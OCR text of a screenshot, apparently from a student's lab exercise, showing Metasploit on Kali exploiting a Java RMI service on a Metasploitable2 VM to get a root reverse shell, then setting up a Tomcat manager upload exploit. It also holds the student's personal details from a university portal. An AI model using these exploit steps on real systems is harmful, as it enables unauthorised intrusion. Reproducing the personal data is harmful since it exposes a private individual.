 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Kali
1 2 3 4
22:58
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.163.146:4444
[*] 192.168.163.132:1099 - Using URL: http://192.168.163.146:8080/OZLgGPb
[*] 192.168.163.132:1099 - Server started.
[*] 192.168.163.132:1099 - Sending RMI Header...
[*] 192.168.163.132:1099 - Sending RMI Call...
[*] 192.168.163.132:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.163.132
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.132:5
6796) at 2024-03-23 22:55:54 -0400
whoami
root
uname -a
Linux b21dcat227-vuong-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
hostname
b21dcat227-vuong-meta
exit
[*] 192.168.163.132 - Command shell session 1 closed.
msf6 exploit(multi/misc/java_rmi_server) > use exploit/multi/http/tomcat_mgr_
upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell/reverse_t
cp
payload ⇒ java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >
KALI LINUX
"the quieter you become, the more you are able to h
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.v...
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng...
Trang chủ Đăng nhập
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
0
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
24°C
Có mây
Search
9:58
24/03/2024